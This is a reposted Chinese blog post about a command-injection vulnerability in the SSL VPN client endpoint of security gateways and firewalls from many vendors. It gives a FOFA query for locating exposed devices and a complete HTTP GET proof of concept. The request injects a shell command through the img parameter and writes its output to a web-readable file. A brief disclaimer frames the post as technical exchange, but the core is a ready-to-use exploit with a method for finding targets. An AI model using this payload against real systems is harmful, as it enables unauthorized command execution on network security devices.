本文介绍: 此漏洞存在多个品牌厂商的安全设备中,受影响安全产品如下:H3C-下一代防火墙安全信息-明御安全网关MAIPU-安全网关D-Link-下一代防火墙Huawei-产品迈普通信技术股份有限公司安全网关博达通信-下一代防火墙任天行网络安全管理系统/安全审计系统安博通应用网关烽火网络安全审计瑞斯康达科技发展股份有限公司安全路由器任子行网络安全审计系统绿盟安全审计系统深圳市鑫塔科技有限公司第二代防火墙海康威视安全网关优炫防火墙SG-8000深度安全网关。

声明

本文仅用于技术交流,请勿用于非法用途

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

一、漏洞描述

此漏洞存在多个品牌厂商的安全设备中,受影响安全产品如下:

H3C-下一代防火墙

安全信息-明御安全网关

MAIPU-安全网关

D-Link-下一代防火墙

Huawei-产品

迈普通信技术股份有限公司安全网关

博达通信-下一代防火墙

任天行网络安全管理系统/安全审计系统

安博通应用网关

烽火网络安全审计

瑞斯康达科技发展股份有限公司安全路由器

任子行网络安全审计系统

绿盟安全审计系统

深圳市鑫塔科技有限公司第二代防火墙

海康威视安全网关

优炫防火墙

SG-8000深度安全网关

网御星云上网行为管理系统

360上网行为审计系统

二、网络空间搜索引擎测绘

fofa语法

body="/webui/images/default/default/alert_close.jpg"三、漏洞复现

POC

GET /sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo%20%60whoami%60%20|tee%20/usr/local/webui/sslvpn/check.txt|ls HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1



然后访问路径 :/sslvpn/check.txt 返回如下则证明漏洞存在

还得是这些安全厂商呀

原文地址:https://blog.csdn.net/qq_56698744/article/details/134869826

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。

如若转载,请注明出处:http://www.7code.cn/show_51265.html

如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!

声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。